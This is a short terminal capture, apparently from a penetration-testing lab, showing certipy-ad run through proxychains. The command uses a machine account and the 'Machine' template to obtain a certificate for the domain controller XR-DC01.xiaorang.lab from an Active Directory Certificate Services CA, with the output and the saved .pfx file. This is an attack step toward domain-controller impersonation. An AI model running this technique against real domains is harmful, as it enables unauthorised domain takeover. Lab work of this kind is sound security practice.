 ┌──(kali㉿penetration)-[/mnt/c/Users/Anonymous/Desktop]
└─$ proxychains -q certipy-ad req -u 'machine1$@xiaorang.lab' -p 'root' -ca 'xiaorang-XR-CA-CA' -target 172.22.15.18 -template 'Machine' -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Trying to resolve 'XIAORANG.LAB' at '172.31.96.1'
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:172.22.15.18[\pipe\cert]
[+] Connected to endpoint: ncacn_np:172.22.15.18[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 7
[*] Got certificate with DNS Host Name 'XR-DC01.xiaorang.lab'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'xr-dc01.pfx'
xr-dc01.pfx